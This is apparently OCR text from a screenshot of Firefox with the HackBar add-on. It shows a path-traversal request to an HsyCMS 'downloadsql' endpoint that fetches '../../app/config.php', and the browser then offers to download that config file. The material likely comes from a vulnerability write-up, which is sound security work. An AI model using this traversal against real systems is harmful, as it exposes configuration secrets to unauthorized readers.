 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://hsy.com/index.php/hsycms/database/downloadsql/?name=/../../app/config.php
Post data Referer User Agent Cookies Clear All
正在打开 config.php
您选择了打开：
config.php
文件类型： PHP 文件 (8.8 KB)
来源： http://hsy.com
您想要 Firefox 如何处理此文件？
打开，通过(O) Notepad++ : a free (GNU) source code ...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消